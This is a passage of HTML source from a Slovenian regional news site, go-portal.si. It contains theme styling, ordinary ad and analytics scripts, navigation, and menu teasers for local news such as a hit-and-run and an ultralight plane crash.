var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine/",
                                "name": "Poslanci EU o minimalnem dohodku: 20 MILIJONOV POD PRAGOM REVŠČINE"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-4911 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child poslanci-eu-o-minimalnem-dohodku-20-milijonov-pod-pragom-revscine global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e3c7132795_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e3c7132c5f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e3c7132c5f" ><script>var block_td_uid_2_696e3c7132c5f = new tdBlock();
block_td_uid_2_696e3c7132c5f.id = "td_uid_2_696e3c7132c5f";
block_td_uid_2_696e3c7132c5f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696e3c7132c5f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e3c7132c5f_rand","tdc_css_class_style":"td_uid_2_696e3c7132c5f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e3c7132c5f.td_column_number = "3";
block_td_uid_2_696e3c7132c5f.block_type = "td_block_mega_menu";
block_td_uid_2_696e3c7132c5f.post_count = "5";
block_td_uid_2_696e3c7132c5f.found_posts = "1645";
block_td_uid_2_696e3c7132c5f.header_color = "";
block_td_uid_2_696e3c7132c5f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e3c7132c5f.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_696e3c7132c5f);
</script><div id=td_uid_2_696e3c7132c5f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
